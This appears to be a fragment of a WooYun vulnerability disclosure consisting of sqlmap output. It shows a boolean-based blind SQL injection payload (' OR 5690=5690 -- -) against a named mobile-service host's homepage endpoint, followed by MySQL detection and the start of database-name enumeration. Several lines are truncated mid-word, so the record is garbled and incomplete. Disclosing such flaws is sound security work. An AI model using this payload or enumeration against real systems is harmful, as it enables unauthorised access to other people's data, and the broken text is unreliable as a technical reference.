 could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: http://m.sjzhushou.com:80/cgi-bin/homepage?imeiID=86389002667
tnerID=-2738 ' OR 5690=5690 -- -&peerID=986CF557EB73004V&productID=37&type
ion=5.15.2.3820&versionCode=10560
---
[21:25:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[21:25:07] [INFO] fetching database names
[21:25:07] [INFO] fetching number of databases
[21:25:08] [INFO] resumed: 70
[21:25:08] [INFO] resuming partial value: informat
[21:25:08] [WARNING] running in a single-thread mode. Please consider usag
ion '--threads' for faster data retrieval
[21:25:08] [INFO] retrieved: i
www.wooyun.org